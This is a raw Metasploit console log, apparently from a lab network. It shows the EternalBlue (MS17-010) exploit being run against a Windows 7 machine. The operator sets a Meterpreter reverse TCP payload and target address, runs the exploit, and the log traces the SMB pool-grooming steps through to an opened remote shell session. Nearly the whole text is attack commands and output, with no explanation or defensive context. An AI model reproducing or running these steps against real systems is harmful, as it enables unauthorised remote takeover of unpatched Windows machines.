 msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > set rhost 192.168.198.136
rhost => 192.168.198.136
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.198.196:4444
[*] 192.168.198.136:445 - Connecting to target for exploitation.
[+] 192.168.198.136:445 - Connection established for exploitation.
[+] 192.168.198.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.136:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.198.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.198.136:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.198.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.198.136:445 - Starting non-paged pool grooming
[+] 192.168.198.136:445 - Sending SMBv2 buffers
[+] 192.168.198.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.198.136:445 - Sending final SMBv2 buffers.
[*] 192.168.198.136:445 - Sending last fragment of exploit packet!
[*] 192.168.198.136:445 - Receiving response from exploit packet
[+] 192.168.198.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.198.136:445 - Sending egg to corrupted connection.
[*] 192.168.198.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (194623 bytes) to 192.168.198.136
[*] Meterpreter session 2 opened (192.168.198.196:4444 -> 192.168.198.136:49161) at 2017-09-03 14:56:13 -0400
[+] negotiating tlv encryption
[+] negotiated tlv encryption
[+] negotiated tlv encryption
[+] 192.168.198.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
黑客Anony
meterpreter >